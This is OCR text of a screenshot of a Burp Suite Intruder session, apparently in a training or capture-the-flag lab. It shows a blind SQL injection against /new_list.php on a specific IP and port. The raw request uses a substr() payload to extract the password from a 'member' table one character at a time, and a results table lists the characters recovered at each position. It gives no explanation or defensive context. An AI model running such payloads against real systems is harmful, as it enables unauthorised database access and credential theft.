 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
31 31 a 200 1250
37 5 b 200 1250
54 22 b 200 1250
60 28 b 200 1250
75 11 c 200 1250
105 9 d 200 1250
120 24 d 200 1250
138 10 e 200 1250
140 12 e 200 1250
153 25 e 200 1250
180 20 f 200 1250
848 16 0 200 1250
866 2 1 200 1250
867 3 1 200 1250
878 14 1 200 1250
882 18 1 200 1250
917 21 2 200 1250
925 29 2 200 1250
929 1 3 200 1250
935 7 3 200 1250
936 8 3 200 1250
960 32 3 200 1250
964 4 4 200 1250
Request Response
Raw Params Headers Hex
GET /new_list.php?id=-1%20or%20substr((select%20password%20from%20member%20limit%200,1),25,1)=%20%27e%27
HTTP/1.1
Host: 219.153.49.228:45054
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Finished